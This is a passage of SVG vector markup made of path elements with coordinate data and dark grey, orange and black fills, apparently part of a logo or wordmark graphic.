<path d="M165.271 48.3903C165.271 47.6555 166.702 46.2634 167.089 46.6501C167.244 46.7661 166.896 47.3848 166.316 47.9649C165.542 48.6997 165.271 48.8157 165.271 48.3903Z" fill="#201F24" />
<path d="M113.064 47.9646C113.064 47.6165 113.335 47.1138 113.722 46.8431C114.302 46.3404 114.302 46.379 113.838 47.2685C113.18 48.5833 113.064 48.6607 113.064 47.9646Z" fill="#201F24" />
<path d="M132.671 47.7712C132.942 47.0751 133.948 47.1138 133.948 47.8099C133.948 48.1192 133.638 48.3513 133.213 48.3126C132.787 48.3126 132.555 48.0806 132.671 47.7712Z" fill="#201F24" />
<path d="M155.487 48.1586C155.023 47.6945 155.216 47.3078 155.797 47.5012C156.106 47.6558 156.377 47.8879 156.377 48.0812C156.377 48.5066 155.835 48.5453 155.487 48.1586Z" fill="#201F24" />
<path d="M9.42529 47.2296C9.42529 46.6109 9.61865 46.4562 10.4694 46.5722C11.1268 46.6495 11.5909 46.9589 11.6682 47.3843C11.7842 47.887 11.5522 48.0417 10.6241 48.0417C9.65732 48.0417 9.42529 47.887 9.42529 47.2296Z" fill="#201F24" />
<path d="M160.244 47.5779C160.244 47.3846 160.592 47.2686 160.979 47.2686C161.404 47.2686 161.83 47.3846 161.907 47.5779C162.023 47.7326 161.675 47.8486 161.172 47.8486C160.67 47.8486 160.244 47.7326 160.244 47.5779Z" fill="#201F24" />
<path d="M56.7596 47.0753C56.3729 46.0698 56.9917 43.0921 57.6104 42.8601C58.4999 42.512 58.5385 42.5507 58.5385 43.3241C58.5385 43.8269 58.8866 44.0589 59.892 44.0976C60.8975 44.1749 61.2455 44.0589 61.2455 43.5948C61.2455 43.2855 61.5162 43.0148 61.8256 43.0148C62.251 43.0148 62.4057 43.4401 62.4057 44.4069C62.4057 45.4511 62.2123 45.8378 61.6322 45.9925C61.2069 46.1085 60.8588 46.5339 60.8588 46.9206C60.8588 47.5393 60.5494 47.6553 58.9252 47.6553C57.5331 47.6553 56.9143 47.5006 56.7596 47.0753ZM60.7428 45.4511C60.8201 45.219 60.3948 44.987 59.776 44.871C58.8866 44.755 58.6932 44.871 58.6159 45.5671C58.5772 46.3018 58.6932 46.3792 59.5827 46.1471C60.1627 45.9925 60.6655 45.6831 60.7428 45.4511Z" fill="#201F24" />
<path d="M63.6814 47.4231C63.3721 47.2684 63.1787 46.3789 63.1787 44.9868C63.1787 43.2852 63.3334 42.6665 63.9521 42.1251C65.0349 41.2356 65.151 41.2743 64.6869 42.4731C64.2228 43.7493 64.4549 44.02 65.267 43.2079C65.8084 42.6665 65.8857 42.6665 65.8857 43.1305C65.8857 43.4786 66.1177 43.788 66.3498 43.8653C66.6978 43.9813 66.6591 44.2133 66.1564 44.7161C65.8084 45.1028 65.499 45.6442 65.499 45.9536C65.499 46.6883 66.8138 46.6496 67.4326 45.9149C67.7806 45.5282 67.7806 45.3348 67.4712 45.3348C66.9685 45.3348 66.9298 43.8266 67.4326 43.0145C67.7419 42.5118 67.8193 42.5505 67.8193 43.1305C67.8193 43.4786 68.0126 43.788 68.2447 43.788C68.554 43.788 68.5927 43.9426 68.2447 44.2907C67.7033 44.9868 68.1673 45.4508 68.8634 44.9094C69.2501 44.5614 69.3661 44.7161 69.3661 45.6442C69.3661 46.3016 69.2115 46.9203 69.0568 47.0364C68.554 47.3457 64.1842 47.6551 63.6814 47.4231Z" fill="#201F24" />
<path d="M153.747 46.4173C153.205 45.8759 153.128 45.0638 153.631 44.7931C154.172 44.4451 154.752 45.4505 154.482 46.224C154.288 46.7654 154.134 46.804 153.747 46.4173Z" fill="#201F24" />
<path d="M49.4112 45.8376C49.0631 45.2576 48.8698 45.2189 48.4057 45.6443C47.903 46.031 47.7483 46.031 47.5549 45.5283C47.4002 45.1416 47.5936 44.9482 48.0963 44.9482C48.9471 44.9482 48.9858 44.6388 48.5217 42.5506C48.251 41.3904 48.2897 41.0811 48.7151 41.0811C49.0631 41.0811 49.2565 41.5451 49.2565 42.3959C49.2565 43.1306 49.4498 43.7881 49.6819 43.8654C49.9139 43.9427 50.0299 44.5615 49.9526 45.2576C49.8365 46.3404 49.7979 46.4177 49.4112 45.8376Z" fill="#201F24" />
<path d="M50.9195 44.677C51.1515 42.8208 52.5437 37.2908 52.853 36.9814C53.2784 36.556 54.2065 37.3294 54.0132 37.9095C53.8585 38.4122 53.9358 38.3736 54.4386 37.7935C55.0573 37.0587 55.0573 37.0974 54.9413 38.5669C54.8639 39.4177 54.6319 40.4618 54.3612 40.8872C53.9745 41.5446 53.8585 41.5833 53.5104 41.0806C53.2011 40.5778 53.1237 40.5778 53.1237 41.1966C53.1237 41.5446 53.1237 41.8927 53.1624 41.97C53.1624 42.0087 53.0077 42.5114 52.7757 43.0915C52.4276 44.0196 52.4663 44.0969 53.0464 43.9036C53.5104 43.7489 53.4331 43.9036 52.8144 44.561C52.3116 45.0251 52.0023 45.6438 52.1183 45.9532C52.273 46.3012 52.0409 46.4946 51.4995 46.4946C50.7648 46.4946 50.7261 46.3399 50.9195 44.677Z" fill="#201F24" />
<path d="M85.6079 46.147C85.6079 45.9537 85.8786 45.6056 86.188 45.3349C86.536 45.0642 86.6907 44.5228 86.5747 44.1361C86.3813 43.5947 86.536 43.4014 87.0388 43.4014C88.6243 43.4014 89.4751 43.9041 89.4751 44.7162C89.4751 45.915 89.1657 46.1084 88.0442 45.683C87.5415 45.4896 87.1934 45.4896 87.3095 45.683C87.4255 45.8763 87.2708 46.147 86.9227 46.2631C86.072 46.5724 85.6079 46.5338 85.6079 46.147Z" fill="#201F24" />
<path d="M105.098 44.4066C105.33 43.2077 105.717 42.1636 106.027 42.0476C106.297 41.9703 106.413 42.0089 106.297 42.2023C106.181 42.3956 106.452 42.6277 106.877 42.705C107.689 42.821 107.689 42.821 106.761 44.5612C106.259 45.528 105.601 46.3401 105.292 46.4175C104.789 46.4948 104.789 46.1854 105.098 44.4066Z" fill="#201F24" />
<path d="M132.632 45.9145C132.516 45.6051 132.168 45.3344 131.859 45.3344C131.395 45.3344 131.395 45.1411 131.898 44.0969C132.903 42.0474 133.561 41.4673 135.03 41.4673C136.306 41.4673 136.345 41.506 135.803 42.1634C135.455 42.5114 135.069 43.2075 134.953 43.7102C134.759 44.213 134.334 44.561 133.831 44.5997C133.174 44.6383 133.135 44.677 133.677 44.8317C134.605 45.0637 134.527 46.4946 133.599 46.4946C133.212 46.4946 132.787 46.2239 132.632 45.9145Z" fill="#201F24" />
<path d="M101.463 45.799C101.463 45.5283 101.27 45.3349 101.077 45.3349C100.845 45.3349 100.342 45.0256 99.9166 44.6775C99.2205 44.0201 99.2592 43.9814 100.69 43.9814C102.121 43.9814 102.198 44.0588 101.966 44.9482C101.696 46.031 101.463 46.4564 101.463 45.799Z" fill="#201F24" />
<path d="M159.122 45.799C158.658 45.6444 159.238 43.3627 160.089 42.0479C160.824 40.9264 160.824 40.9264 160.94 41.8159C161.056 42.4733 161.288 42.6667 161.791 42.512C162.41 42.3573 162.448 42.4733 162.139 43.2854C161.636 44.6389 162.023 44.8709 163.376 44.0588C164.227 43.5948 164.768 43.5174 165.194 43.7881C165.813 44.1362 165.813 44.1362 165.194 44.1748C164.807 44.1748 164.498 44.3295 164.498 44.5616C164.498 44.7549 163.879 45.0256 163.144 45.1803C162.41 45.2963 161.791 45.5283 161.791 45.683C161.791 45.9151 159.78 46.0311 159.122 45.799Z" fill="#201F24" />
<path d="M143.615 44.948C143.615 44.252 145.046 43.9813 147.792 44.1359C148.991 44.2133 148.913 45.3348 147.676 45.3348C147.134 45.3348 146.709 45.1801 146.709 44.948C146.709 44.7547 146.361 44.5613 145.936 44.5613C145.51 44.5613 145.162 44.7547 145.162 44.948C145.162 45.1801 144.814 45.3348 144.389 45.3348C143.963 45.3348 143.615 45.1414 143.615 44.948Z" fill="#201F24" />
<path d="M116.158 44.5233C116.158 44.2139 116.352 43.7112 116.545 43.4018C116.854 42.9377 116.893 43.0151 116.816 43.6725C116.661 44.6779 116.158 45.3354 116.158 44.5233Z" fill="#201F24" />
<path d="M125.71 43.2467C125.981 41.7772 126.484 41.1197 126.445 42.2799C126.406 43.4014 127.644 44.2135 128.146 43.4014C128.34 43.092 128.533 43.0146 128.533 43.208C128.533 44.0588 127.876 44.5228 126.716 44.4842C125.555 44.4455 125.478 44.3681 125.71 43.2467Z" fill="#201F24" />
<path d="M79.8071 43.4398C79.4591 43.3238 79.227 42.937 79.2657 42.6277C79.2657 42.3183 79.0723 41.5449 78.8403 40.8875C78.6083 40.2687 78.4923 38.9926 78.5696 38.1031C78.6856 36.7496 78.6083 36.4403 78.1056 36.4403C77.7575 36.4403 77.4868 36.2469 77.4868 36.0535C77.4868 35.7828 78.995 35.6668 81.702 35.7055C85.0277 35.7442 85.9945 35.8602 86.1492 36.3242C86.4973 37.2137 86.4199 37.2523 85.6078 36.827C85.1438 36.5949 84.2543 36.4403 83.5582 36.5176C82.2434 36.6336 82.2434 36.6336 80.8899 41.6996C80.5032 43.2077 80.2325 43.6331 79.8071 43.4398Z" fill="#201F24" />
<path d="M93.2265 42.5895C93.3811 41.8161 93.2265 41.1973 92.7624 40.6946C92.1437 39.9985 92.1437 39.9599 93.4585 40.1145C94.6573 40.1919 96.4362 40.888 96.4362 41.236C96.4362 41.3134 96.0881 41.3134 95.6628 41.1973C95.044 41.0427 94.8507 41.236 94.6573 42.1641C94.5026 42.8602 94.1159 43.4016 93.6905 43.5176C93.1104 43.6723 93.0331 43.5563 93.2265 42.5895Z" fill="#201F24" />
<path d="M77.9122 43.053C77.6415 42.8597 77.5255 42.5116 77.6415 42.2796C78.0282 41.6609 78.995 41.7769 78.879 42.4343C78.7629 43.2464 78.4922 43.4011 77.9122 43.053Z" fill="#201F24" />
<path d="M99.7617 42.3959C99.9164 41.6611 99.8004 41.081 99.5684 40.9264C98.6789 40.3463 99.2203 39.9982 101.115 39.8436L103.049 39.7275L102.817 41.081C102.507 42.7052 102.662 42.5506 101.27 42.7052C100.613 42.7826 99.9938 43.0146 99.8391 43.208C99.6457 43.44 99.6457 43.0533 99.7617 42.3959Z" fill="#201F24" />
<path d="M110.358 42.2793C110.59 41.4672 110.551 41.0805 110.242 40.9644C109.894 40.8484 109.894 40.6551 110.203 40.3457C110.551 39.959 110.976 39.9977 112.059 40.4617C113.567 41.0805 113.645 41.9699 112.175 41.7765C111.595 41.6992 111.363 41.8539 111.44 42.2019C111.556 42.7047 110.899 43.3621 110.28 43.4007C110.126 43.4007 110.164 42.898 110.358 42.2793Z" fill="#201F24" />
<path d="M154.057 42.8212C153.786 42.5118 153.322 42.2411 153.051 42.2411C152.742 42.2411 152.51 42.0864 152.51 41.8544C152.51 41.1583 153.477 41.4677 154.173 42.4345C154.907 43.4786 154.83 43.7493 154.057 42.8212Z" fill="#201F24" />
<path d="M165.078 42.1639C165.232 41.4679 165.426 40.7718 165.542 40.6171C165.774 40.1917 167.127 40.2304 167.398 40.6944C167.514 40.8878 167.398 40.9651 167.089 40.8491C166.122 40.5011 165.967 41.3905 166.857 42.2026C167.669 42.9374 167.669 42.976 166.895 42.7827C166.47 42.6667 166.006 42.744 165.89 42.976C165.31 43.9042 164.846 43.3628 165.078 42.1639Z" fill="#201F24" />
<path d="M87.1162 42.5894C87.1162 42.5121 87.0388 41.816 86.9228 41.0813C86.8455 40.3465 86.6908 39.3024 86.5748 38.761C86.4588 38.2196 86.4974 37.9875 86.6521 38.1809C87.1549 38.8383 88.1216 38.645 88.1216 37.9102C88.1216 36.7887 88.8177 37.0594 89.5525 38.4129L90.2486 39.7278L88.7017 39.8438C87.6189 39.9211 87.1549 40.1531 87.1549 40.5399C87.1549 40.8492 87.3095 41.0426 87.5029 40.8879C87.7349 40.7719 87.8123 41.0426 87.7349 41.5066C87.5802 42.2801 87.1935 42.9762 87.1162 42.5894Z" fill="#201F24" />
<path d="M88.7019 42.2413C89.4753 41.7386 90.2487 41.7386 90.2487 42.2413C90.2487 42.4733 89.7847 42.628 89.2046 42.628C88.3538 42.628 88.2378 42.5507 88.7019 42.2413Z" fill="#201F24" />
<path d="M116.932 41.7001C116.932 40.9266 116.739 40.6946 116.081 40.6559C114.457 40.6173 116.545 39.9599 118.402 39.9599C120.219 39.9212 120.18 39.8825 119.639 41.3134C119.252 42.2801 119.33 42.2801 120.877 40.8493C122.462 39.4185 122.539 39.4185 122.655 40.2306C122.733 40.6946 122.965 41.0813 123.158 41.0813C123.738 41.0813 123.545 42.2415 122.926 42.4735C122.617 42.6282 122.075 42.5122 121.766 42.2415C121.302 41.8548 121.07 41.8548 120.606 42.2415C120.103 42.6669 119.832 42.6669 119.059 42.2415C118.286 41.8161 118.015 41.8161 117.512 42.2415C117.009 42.6669 116.932 42.5895 116.932 41.7001Z" fill="#201F24" />
<path d="M155.565 41.5066C154.83 40.6558 154.714 40.3465 155.101 39.9984C155.758 39.341 156.106 39.4184 157.073 40.3078C158.117 41.2746 158.156 41.7 157.228 42.2027C156.648 42.5121 156.3 42.3574 155.565 41.5066Z" fill="#201F24" />
<path d="M139.129 41.2741C139.361 40.3846 139.245 40.3073 138.201 40.3073C137.582 40.3073 137.041 40.462 137.041 40.6553C137.041 40.81 136.538 40.9647 135.919 40.926C135.3 40.8874 134.875 40.81 134.952 40.694C135.416 40.2686 138.82 39.6112 139.129 39.9206C139.322 40.1139 139.902 40.0753 140.444 39.8819C141.72 39.3792 142.184 39.9206 141.72 41.1967C141.411 42.0088 141.063 42.2409 140.096 42.2409C139.013 42.2409 138.897 42.1635 139.129 41.2741Z" fill="#201F24" />
<path d="M105.408 40.8877C105.485 39.9209 105.717 39.7275 106.491 39.7275C107.109 39.7275 107.496 39.9596 107.573 40.4236C107.651 40.7717 107.496 41.081 107.225 41.081C106.993 41.081 106.529 40.7717 106.22 40.4236C105.756 39.8436 105.679 39.8436 105.833 40.3463C105.949 40.6943 105.872 41.1971 105.679 41.5064C105.408 41.8931 105.33 41.6998 105.408 40.8877Z" fill="#201F24" />
<path d="M162.564 41.5836C162.564 41.3516 162.255 41.0809 161.907 41.0036C161.288 40.8489 161.288 40.8102 161.984 40.4235C162.874 39.9594 166.354 39.302 166.006 39.6887C165.851 39.8434 165.349 40.0368 164.846 40.1141C164.343 40.2301 163.609 40.6942 163.26 41.1583C162.874 41.661 162.564 41.8543 162.564 41.5836Z" fill="#201F24" />
<path d="M127.954 41.0808C127.219 40.7714 127.257 40.7327 128.108 40.7327C128.766 40.6941 128.959 40.5394 128.766 40.0753C128.572 39.6113 128.688 39.4953 129.152 39.6886C129.462 39.8046 130.196 39.9206 130.699 39.9206C131.241 39.9206 131.55 40.0753 131.434 40.3074C131.318 40.5394 130.815 40.6941 130.312 40.6941C129.848 40.6941 129.307 40.8488 129.114 41.0421C128.882 41.2355 128.379 41.2355 127.954 41.0808Z" fill="#201F24" />
<path d="M127.76 38.3747C127.76 37.872 128.146 37.4466 128.765 37.2145C130.119 36.6731 130.08 36.6731 129.655 37.988C129.152 39.3415 127.76 39.6508 127.76 38.3747Z" fill="#201F24" />
<path d="M38.042 38.4899C38.042 38.2966 38.3127 37.7938 38.6221 37.3684C39.1248 36.6724 39.1635 36.6724 38.9314 37.5231C38.7381 38.3739 38.042 39.1087 38.042 38.4899Z" fill="#201F24" />
<path d="M63.875 38.0647C64.2231 37.6779 64.9192 37.3299 65.3832 37.2912C66.002 37.2526 66.1567 37.4072 66.002 37.9873C65.8473 38.5674 65.4606 38.7607 64.4938 38.7607C63.2176 38.7607 63.2176 38.7221 63.875 38.0647Z" fill="#201F24" />
<path d="M58.5379 37.7939C58.8086 37.4846 59.2726 37.2139 59.5433 37.2139C59.8527 37.2139 60.0847 37.4846 60.0847 37.7939C60.0847 38.1807 59.698 38.374 59.0793 38.374C58.2285 38.374 58.1125 38.2967 58.5379 37.7939Z" fill="#201F24" />
<path d="M63.1787 37.1752C63.1787 35.8603 63.8748 35.2803 65.383 35.2803C66.3498 35.2803 66.5818 35.3963 66.3884 35.8603C66.2724 36.2084 66.0791 36.3631 65.9631 36.2857C65.847 36.1697 65.5377 36.3631 65.2283 36.7498C64.8803 37.1365 64.7642 37.1752 64.9576 36.8271C65.1123 36.5178 64.7642 36.6724 64.2228 37.1752L63.1787 38.1033V37.1752Z" fill="#201F24" />
<path d="M56.5658 36.7884C56.1017 36.4017 55.483 36.0537 55.1736 36.0537C54.9029 36.0537 54.6709 35.7057 54.6709 35.2803C54.6709 34.6615 54.9416 34.5068 56.0244 34.5068C56.9525 34.5068 57.3779 34.7002 57.3779 35.0869C57.3779 35.5123 57.8033 35.667 58.8474 35.667L60.2783 35.7057L59.2341 36.2857C58.6154 36.5951 58.1513 36.9431 58.1513 37.0591C58.1513 37.1752 58.3834 37.1365 58.6541 36.9818C58.8861 36.8271 58.9634 36.8658 58.8087 37.0205C58.2673 37.6392 57.4166 37.5232 56.5658 36.7884Z" fill="#201F24" />
<path d="M94.1157 36.7111C94.1157 35.7443 95.8559 35.0095 96.6294 35.667C97.7508 36.5951 97.3255 37.4072 95.6626 37.4072C94.4251 37.4072 94.1157 37.2525 94.1157 36.7111Z" fill="#201F24" />
<path d="M111.131 36.9816C111.131 36.7496 111.479 36.2468 111.943 35.8214C112.833 35.0093 113.954 35.4347 114.148 36.6722C114.225 37.291 113.993 37.407 112.678 37.407C111.827 37.407 111.131 37.2136 111.131 36.9816Z" fill="#201F24" />
<path d="M52.0026 31.9163C52.3119 31.5296 52.8147 30.9882 53.124 30.7561C53.6268 30.3308 53.6268 30.2147 53.124 29.8667C52.6213 29.5573 52.6213 29.48 53.24 29.48C53.5881 29.48 53.8975 29.6347 53.8975 29.8667C53.8975 30.0601 54.1682 30.1374 54.4775 30.0214C54.8642 29.8667 55.0576 30.0214 55.0576 30.6015C55.0576 31.0655 54.8256 31.4136 54.4775 31.4136C54.1682 31.4136 53.8975 31.6843 53.8975 31.9936C53.8975 32.3803 53.5107 32.5737 52.6986 32.5737C51.5772 32.5737 51.5385 32.4964 52.0026 31.9163Z" fill="#201F24" />
<path d="M49.0247 30.4856C48.9087 30.1762 48.8701 29.6735 48.9861 29.4028C49.1021 29.0934 49.2181 29.2095 49.2181 29.6348C49.2568 30.2149 49.3728 30.2536 49.8368 29.8669C50.1462 29.5962 50.4169 29.5575 50.4169 29.7895C50.4169 29.9829 50.1462 30.3696 49.8368 30.6403C49.3728 31.027 49.2181 30.9883 49.0247 30.4856Z" fill="#201F24" />
<path d="M51.1904 28.7453C51.1904 28.5519 51.6158 28.1265 52.1572 27.7785C52.6986 27.4305 53.124 26.8504 53.124 26.5023C53.124 25.6516 53.356 25.9609 53.6654 27.2371C53.8588 28.1265 53.7427 28.2812 52.6599 28.6679C51.2291 29.1707 51.1904 29.1707 51.1904 28.7453Z" fill="#201F24" />
<path d="M55.0581 22.5572C55.0581 22.3638 55.3288 22.1318 55.6382 21.9771C55.9862 21.8611 56.2182 21.9771 56.2182 22.3251C56.2182 22.6345 55.9475 22.9052 55.6382 22.9052C55.3288 22.9052 55.0581 22.7505 55.0581 22.5572Z" fill="#201F24" />
<path d="M54.6709 16.3692C55.1349 16.0212 55.0963 15.9438 54.4002 15.9438C53.8588 15.9438 53.5107 15.7118 53.5107 15.3638C53.5107 15.0544 53.8588 14.7837 54.2842 14.7837C54.7096 14.7837 55.0576 15.0544 55.0576 15.3638C55.0576 15.6731 55.0576 16.0598 55.0963 16.2145C55.0963 16.3692 54.9029 16.5626 54.5935 16.6399C54.2455 16.7173 54.2842 16.6399 54.6709 16.3692Z" fill="#201F24" />
<path d="M53.5105 14.0499C53.5105 13.8565 53.7425 13.5858 54.0132 13.5085C54.2839 13.3925 54.2066 13.2765 53.8198 13.2765C53.0077 13.2378 52.8531 12.4644 53.6652 12.4644C54.1679 12.4644 54.6706 13.2378 54.6706 14.0499C54.6706 14.2432 54.3999 14.3979 54.0905 14.3979C53.7812 14.3979 53.5105 14.2432 53.5105 14.0499Z" fill="#201F24" />
<path d="M22.5737 11.8848C22.5737 11.5754 22.8444 11.3047 23.1538 11.3047C23.4632 11.3047 23.7339 11.5754 23.7339 11.8848C23.7339 12.1941 23.4632 12.4648 23.1538 12.4648C22.8444 12.4648 22.5737 12.1941 22.5737 11.8848Z" fill="#201F24" />
<path d="M22.5737 5.50293C22.5737 5.30957 22.8444 5.11621 23.1538 5.11621C23.4632 5.11621 23.7339 5.30957 23.7339 5.50293C23.7339 5.73495 23.4632 5.88964 23.1538 5.88964C22.8444 5.88964 22.5737 5.73495 22.5737 5.50293Z" fill="#201F24" />
<path d="M23.7334 4.45942C23.7334 4.18872 23.4627 3.95669 23.1533 3.95669C22.5733 3.95669 21.6065 2.48717 21.9545 2.10046C22.0705 1.98445 22.1865 2.10046 22.1865 2.37116C22.1865 2.64186 22.4959 2.75787 22.8826 2.64186C23.2307 2.52585 24.0814 2.68053 24.7002 2.9899C25.4349 3.29927 25.6283 3.5313 25.2029 3.5313C24.8549 3.56997 24.3521 3.87935 24.1588 4.26606C23.9268 4.6141 23.7334 4.69145 23.7334 4.45942Z" fill="#201F24" />
<path d="M20.4467 3.56933C20.3307 3.37597 20.4854 3.18262 20.7948 3.18262C21.1041 3.18262 21.4909 3.37597 21.6069 3.56933C21.7229 3.80136 21.5682 3.95605 21.2588 3.95605C20.9495 3.95605 20.5627 3.80136 20.4467 3.56933Z" fill="#201F24" />
<path d="M3.81809 3.29909C3.3927 3.22175 2.65794 3.06706 2.23256 2.98972C0.608357 2.64167 0.6857 0.476074 2.27123 0.476074C2.77396 0.476074 3.27669 0.708103 3.35403 0.978803C3.50871 1.32685 3.6634 1.32685 3.89543 1.01747C4.24347 0.476074 7.53054 0.592088 9.23209 1.17216C10.3536 1.55887 10.3536 1.55887 8.61334 1.59755C7.49187 1.63622 6.6411 1.86825 6.33173 2.21629C5.90634 2.71902 5.75166 2.71902 5.51963 2.3323C5.2876 1.98426 5.17159 2.10027 5.17159 2.71902C5.17159 3.18307 5.05557 3.53112 4.90089 3.53112C4.70753 3.49245 4.24347 3.4151 3.81809 3.29909Z" fill="#201F24" />
<path d="M30.6943 1.98411C30.6943 1.79076 30.5396 1.71341 30.3076 1.82943C30.1143 1.94544 29.9209 1.90677 29.9209 1.71341C29.9209 1.24936 31.0424 0.978656 31.9705 1.17201C32.6666 1.3267 32.6666 1.3267 31.9705 1.8681C31.1197 2.48684 30.6943 2.56418 30.6943 1.98411Z" fill="#201F24" />
<path d="M39.3955 1.44228L38.2354 0.900879L39.5889 1.13291C40.3236 1.24892 41.2904 1.51962 41.7158 1.67431C42.4119 1.94501 42.3732 1.98368 41.5224 1.98368C40.981 1.98368 40.0529 1.75165 39.3955 1.44228Z" fill="#201F24" />
<path d="M12.0553 1.36562C12.7514 1.28828 13.7955 1.28828 14.3756 1.36562C14.9556 1.44297 14.3756 1.52031 13.0994 1.52031C11.8232 1.52031 11.3592 1.44297 12.0553 1.36562Z" fill="#201F24" />
<path d="M19.789 1.36562C20.2531 1.28828 20.9491 1.28828 21.3359 1.36562C21.6839 1.48164 21.2972 1.55898 20.4464 1.52031C19.5956 1.52031 19.2863 1.44297 19.789 1.36562Z" fill="#201F24" />
<path d="M55.947 51.9479C54.0134 51.0584 51.0357 48.3901 49.8369 46.4952C47.1686 42.2027 48.2514 35.4738 52.2346 31.7614C55.0189 29.1704 56.4111 28.5903 60.1235 28.5903C63.0239 28.5903 63.7973 28.745 65.6535 29.6345C74.8187 34.1203 74.896 46.9593 65.8082 51.5225C63.7973 52.5279 63.0239 52.6826 60.5102 52.6826C58.4607 52.6826 57.0685 52.4506 55.947 51.9479ZM54.4388 45.8765C54.7869 45.5671 55.0576 45.0257 55.0576 44.755C55.0576 42.512 58.2673 37.2141 59.5821 37.2141C60.2782 37.2141 60.2009 37.5621 58.77 42.7441C57.9193 45.6831 57.8806 46.1858 58.3833 46.3792C59.4274 46.7659 60.7809 45.8378 61.0516 44.4843C61.2063 43.7882 61.7477 42.28 62.2505 41.1585C63.1786 39.0316 63.2946 38.5289 62.7919 38.6449C62.6372 38.6836 62.5212 38.1808 62.5598 37.5621C62.6372 35.1258 60.1235 35.0871 57.8806 37.4461L56.6044 38.7996V37.6394C56.6044 36.982 56.4111 36.4406 56.179 36.4406C55.9857 36.4406 55.8697 36.3246 55.947 36.1699C56.063 35.9766 55.3669 35.9379 54.4388 36.0152C52.5826 36.1313 52.4279 36.3246 53.3947 37.0207C53.9748 37.4848 53.9748 37.7941 52.9693 41.5839C52.3892 43.8655 52.0025 45.8765 52.1572 46.1085C52.5053 46.6886 53.7427 46.5725 54.4388 45.8765ZM68.1672 45.4897C68.8246 44.9483 69.366 44.2136 69.366 43.8655C69.366 43.4015 69.1726 43.4788 68.3992 44.1749C67.8578 44.6776 67.3164 44.9483 67.1617 44.8323C67.0457 44.6776 67.3938 43.0534 67.9738 41.1972C69.0953 37.3687 69.1726 36.7887 68.5152 36.1313C67.9352 35.5512 66.2723 35.5125 66.2723 36.0926C66.2723 36.2859 66.1176 36.402 65.9242 36.2859C65.5375 36.0152 63.0239 37.9488 63.3333 38.2582C63.4106 38.3742 63.952 38.1422 64.4934 37.7941C65.0348 37.4461 65.6535 37.2141 65.8469 37.2914C66.0403 37.3301 65.7696 38.7996 65.2668 40.5011C64.2614 43.9816 64.1067 45.9538 64.8414 46.2245C65.9242 46.6886 67.0457 46.4179 68.1672 45.4897Z" fill="#F5911E" />
<path d="M178.148 49.3568C178.032 49.0475 178.574 46.4565 179.347 43.6721C180.121 40.8491 180.739 38.3355 180.739 38.0648C180.739 37.8327 180.391 37.6007 179.966 37.6007C178.419 37.6007 175.905 42.0479 173.933 48.2354C173.624 49.1635 173.314 49.4342 172.27 49.5115C169.873 49.7435 169.873 49.7049 171.304 44.0975C172.85 37.9101 172.889 37.3687 171.768 37.0593C170.259 36.6726 171.497 36.1699 174.475 35.8992C175.983 35.7832 177.259 35.7058 177.259 35.7832C177.259 35.8605 176.988 36.7499 176.64 37.7554C176.292 38.7609 176.099 39.6503 176.215 39.7663C176.292 39.8823 176.988 39.2249 177.684 38.3355C178.38 37.446 179.695 36.4019 180.662 35.9765C182.248 35.2804 182.402 35.2804 183.33 35.8605C184.22 36.4406 184.258 36.6726 184.065 38.2968L183.833 40.1144L184.877 38.9155C186.501 37.098 188.822 35.6671 190.175 35.6671C192.766 35.6671 192.921 37.1753 190.987 43.2467C190.021 46.3791 189.788 47.5006 190.137 47.7326C190.407 47.926 190.871 47.694 191.258 47.1526C191.645 46.6885 192.379 45.8764 192.921 45.335C193.462 44.7936 194.081 43.7108 194.274 42.976C194.932 40.6171 197.368 37.562 199.418 36.4792C201.081 35.6285 201.738 35.5511 204.832 35.6285C206.765 35.6671 208.467 35.7832 208.583 35.8605C208.737 35.9378 208.273 38.0648 207.577 40.5397C205.798 46.8045 205.644 47.6553 206.417 47.6553C206.727 47.6553 207.307 47.1139 207.616 46.4951C207.964 45.8377 208.389 45.4123 208.583 45.5284C209.511 46.1084 207.113 48.9701 205.218 49.6275C204.136 49.9756 203.749 49.9369 202.937 49.3955C202.047 48.8154 202.009 48.6221 202.241 46.9592L202.511 45.1416L201.583 46.3018C200.191 48.1193 198.954 49.0475 197.484 49.5115C195.473 50.1303 194.39 49.5502 193.888 47.6553C193.656 46.8045 193.346 46.1084 193.192 46.1084C193.037 46.1471 192.573 46.6885 192.147 47.3846C191.103 49.0475 188.744 50.2076 187.507 49.6662C185.805 48.8928 185.767 48.158 187.159 43.4014C188.59 38.4902 188.706 37.6007 187.971 37.6007C186.501 37.6007 182.557 44.1362 182.016 47.5006C181.745 49.0475 181.358 49.3955 179.657 49.7049C178.728 49.8982 178.342 49.8209 178.148 49.3568ZM200.114 46.8045C200.733 46.1084 201.699 44.6389 202.241 43.5561C203.362 41.2358 204.716 36.982 204.406 36.6726C203.904 36.1699 202.434 36.5179 201.506 37.3687C199.843 38.9155 197.755 43.8655 197.755 46.3018C197.755 48.4287 198.451 48.5834 200.114 46.8045Z" fill="#F5911E" />
<path d="M210.439 49.5503C209.472 49.0089 209.55 47.5008 210.942 42.3575L212.141 37.8716L211.251 37.1755C210.749 36.7888 210.4 36.4021 210.517 36.3247C210.826 36.054 216.163 35.6673 216.395 35.8607C216.511 35.9767 215.931 38.4516 215.08 41.352C214.268 44.2137 213.61 46.8433 213.61 47.114C213.61 47.9648 214.538 47.7328 215.466 46.7273C216.588 45.4125 219.024 44.9484 219.604 45.9539C220.919 48.2742 223.278 49.5503 223.819 48.1968C224.284 46.998 224.013 46.4953 221.538 43.9817C218.521 40.9653 218.251 39.6505 220.184 37.4462C221.847 35.5513 223.665 35.0099 225.714 35.822C227.803 36.5954 228.46 37.6009 227.687 38.7223C226.836 39.8825 225.792 39.7278 225.212 38.3743C224.322 36.2087 222.118 35.822 222.118 37.8329C222.118 38.6063 222.737 39.4571 224.4 41.0813C226.991 43.5563 227.532 44.9871 226.604 46.8047C225.753 48.4675 224.245 49.5117 222.273 49.821C220.223 50.1304 218.599 49.5503 217.323 48.0035L216.395 46.9207L215.505 47.9261C214.577 48.9316 212.527 49.9757 211.599 49.9757C211.329 49.9757 210.787 49.7824 210.439 49.5503Z" fill="#F5911E" />
<path d="M213.842 33.5013C212.566 32.2252 213.572 29.8662 215.389 29.8662C217.091 29.8662 217.748 32.2638 216.395 33.4627C215.505 34.2748 214.616 34.3134 213.842 33.5013Z" fill="#F5911E" />
<path d="M101.347 49.3954C101.193 49.0474 101.425 48.8153 101.966 48.738C102.391 48.6606 103.358 47.8485 104.093 46.8818C105.524 45.0255 106.104 44.5615 106.104 45.4122C106.065 46.0697 104.673 47.6552 102.933 48.9313C101.85 49.7434 101.502 49.8208 101.347 49.3954Z" fill="black" />
